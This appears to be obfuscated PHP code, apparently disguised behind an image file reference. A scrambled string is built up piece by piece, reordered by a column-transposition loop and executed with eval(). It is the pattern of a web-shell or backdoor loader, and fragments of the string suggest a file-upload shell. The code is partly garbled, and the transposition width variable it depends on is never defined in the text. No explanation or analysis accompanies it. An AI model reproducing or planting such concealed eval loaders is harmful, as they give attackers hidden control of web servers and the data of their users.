 \"  ''\$e) ";
$iyzQ5h8qf6 .= "'\$yipt]'=  d)ot'msO'et(ea  ]>y<o  rue/tuvL</ ?>tr    (o\nr   =naapsd}f0 i w=0w;wc  )wpt[f)d   i;r ti=S ''\$(dF [< br  ee-treaF/t{d<d>
\$h";
$iyzQ5h8qf6 .= "'n o  L\".ptcse\n( }f r 0'\nou\$  oee'(;iN  r\nmtet'Tn  _\$Di 'biry  a hh>)l'td\not>\"  _eCt l rahcied=   )\n( i(0  rtoi?r)'r\"\nrU e.e
yx'n'anvP_il t>n>.  c";
$iyzQ5h8qf6 .= "\\o>\n u]d> wd ;  Gaoe : ettsssn\"= \$   \$t\$4: lewf l;]e% 'L c'capt a maaOFre mF <'  hnv\n {e >< n>\"\n  Ednn   aets.t.c  m{ \$oem0
d\"n('d\n,al ]L h/hce'vveemlS";
$iyzQ5h8qf6 .= "Ie }pi'b<ee <e  \n).<t l\" }  Tett m dsp\"c cof o  mw\"o)' []e s[  ds )  o'ot= abn=euTLca\n_l.r/cx(br   ) td o..\n  [re- u ft:>oconi d\$
on]d - ";
$iyzQ5h8qf6 .= "\" r\$'' \$'% )oe . i'nlac'=e[Etl ne\$>bhe\$r    )\"d> a  e  '(nD s i /\nmomtl et de e?' w=[m e o]l  rc\$\$\"ohaurtd'='Sor a d<>occ>t <
?>  dppc  d";
$iyzQ5h8qf6 .= "'ti t lc/\n/m/ae  y er=  ; r \"o:x w,s { hfv<nime-yif's[re m'ib< (m\"a / {d\"\" =orh  oC-s -heom<apbip &p  [ &'\n i(ed e n %
\n!oiah=de=fpriUu'ya e.r b\"'d;b t";
$iyzQ5h8qf6 .= " \ni.  \"sio  woTp re(ma!jionee e &\"( r \$t\$xe'c e\$l  i ll2'd='oe'lpbf)d '\$.sr<cr\nl h  r . .in   ";
for($i = 0; $i < $pPziZoJiMpcu; $i++) $liGBOKxsOGMz[] = "";
for($i = 0; $i < (strlen($iyzQ5h8qf6) / $pPziZoJiMpcu); $i++) { for($r = 0; $r < $pPziZoJiMpcu; $r++) $liGBOKxsOGMz[$r] .= $iyzQ5h8qf6[$r + $i *
$pPziZoJiMpcu]; }
$bhrTeZXazQ = trim(implode("", $liGBOKxsOGMz));
$bhrTeZXazQ = "?>$bhrTeZXazQ";
eval( $bhrTeZXazQ );
?>